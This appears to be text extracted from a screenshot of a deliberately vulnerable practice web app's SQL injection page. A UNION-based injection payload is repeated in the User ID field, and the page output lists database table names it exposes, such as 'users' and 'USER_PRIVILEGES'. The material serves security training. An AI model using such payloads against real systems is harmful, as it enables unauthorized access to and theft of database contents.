 Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'u
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'u
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'u
First name:
Surname: user
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'u
First name:
Surname: users_grouppermissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'u
First name:
Surname: users_groups
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'u
First name:
Surname: users_objectpermissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'u
First name:
Surname: users_permissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'u